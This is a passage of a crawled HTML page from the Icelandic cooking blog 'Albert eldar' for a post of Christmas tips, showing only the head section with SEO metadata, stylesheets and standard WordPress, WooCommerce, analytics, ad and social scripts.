

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2021/12/18/nokkur-jolarad/
body_size: 41559
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Æskilegt og óæskilegt um jólin - jólaráð - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2021/12/18/nokkur-jolarad/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Æskilegt og óæskilegt um jólin - jólaráð - Albert eldar" />
	<meta property="og:description" content="Jólin eru tími hefða, samveru og minninga. Sumt viljum við halda í ár eftir ár, annað má alveg sleppa. Hér eru nokkur æskileg og óæskileg atriði sem móta jólastemninguna. 🎄 Gleðilega hátíð 🎄 🎄 &#8212; JÓLIN &#8212; MÖNDLUGRAUTUR &#8212; GLEÐILEGA REST &#8212; JÓLAKVEÐJUR &#8212; HEFÐIR &#8212; SÍMAR &#8212; KURTEISI/BORÐSIÐIR &#8212; SPARIFÖT &#8212; ÞORLÁKSMESSA &#8212; SAMKVÆMISLEIKIR [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2021/12/18/nokkur-jolarad/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2021-12-18T06:04:25+00:00" />
	<meta property="article:modified_time" content="2025-12-16T07:01:58+00:00" />
	<meta property="og:image" content="https://alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#article","isPartOf":{"@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Æskilegt og óæskilegt um jólin &#8211; jólaráð","datePublished":"2021-12-18T06:04:25+00:00","dateModified":"2025-12-16T07:01:58+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/"},"wordCount":1537,"commentCount":0,"image":{"@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?fit=1280%2C860&ssl=1","articleSection":["Featured","Íslenskt","Jólauppskriftir","Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2021/12/18/nokkur-jolarad/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/","url":"https://alberteldar.is/2021/12/18/nokkur-jolarad/","name":"Æskilegt og óæskilegt um jólin - jólaráð - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#primaryimage"},"image":{"@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?fit=1280%2C860&ssl=1","datePublished":"2021-12-18T06:04:25+00:00","dateModified":"2025-12-16T07:01:58+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2021/12/18/nokkur-jolarad/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?fit=1280%2C860&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?fit=1280%2C860&ssl=1","width":1280,"height":860},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2021/12/18/nokkur-jolarad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Æskilegt og óæskilegt um jólin &#8211; jólaráð"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/45242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2021%2F12%2F18%2Fnokkur-jolarad%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2021%2F12%2F18%2Fnokkur-jolarad%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
